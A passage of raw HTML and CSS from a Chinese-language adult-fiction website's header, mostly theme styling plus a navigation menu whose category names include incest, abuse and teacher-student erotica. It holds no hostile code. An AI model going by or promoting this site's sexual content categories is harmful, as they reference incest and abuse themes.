					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_71{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 "><div class="td-fix-index"><div class="common_banner"></div></div></div><div class="td_block_wrap td_block_raw_css tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_76{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 0;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_80{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_81{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_81 .td_block_inner{
                    text-align: center;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_81 .tdb-menu > li .tdb-menu-sep,
                .tdi_81 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_81 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81 .tdb-normal-menu > ul,
                .tdi_81 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_81 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul,
                .tdi_81 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_81 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_81 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_81 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_81 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_81 .tdb-menu > li > a:after,
				.tdi_81 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_81 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_85{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdi_86 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_86 .tdb-search-txt{
                    top: 0px;
                }.tdi_86 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_86 .tdb-drop-down-search-inner,
                .tdi_86 .tdb-search-form,
                .tdi_86 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_86 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_86 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_86 .tdb-head-search-btn svg,
                .tdi_86 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_86 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_86 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_86 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_86 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_86 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_86 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_86 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86 .td-post-category{
					display: none;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_86 .td_module_wrap:hover .td-module-title a,
				.tdi_86 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name,
				.tdi_86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 